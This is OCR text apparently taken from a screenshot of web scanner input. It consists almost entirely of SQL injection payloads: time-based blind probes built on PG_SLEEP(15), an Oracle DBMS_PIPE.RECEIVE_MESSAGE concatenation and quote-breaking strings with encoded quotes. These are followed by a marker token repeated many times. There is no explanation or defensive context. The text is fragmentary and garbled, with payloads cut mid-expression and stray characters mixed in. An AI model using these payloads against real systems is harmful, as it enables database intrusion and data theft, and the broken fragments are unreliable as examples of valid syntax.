
FROM PG_SLEEP(15))--
ZMskyuza7z1eRjP0')) OR 933=(SELECT 933 FROM
PG_SLEEP(15))--
ZMskyuza'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)|
ZMskyuza'"
ZMskyuzaภงภข%2527%2522\'\"
@@a7Rc1
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza
ZMskyuza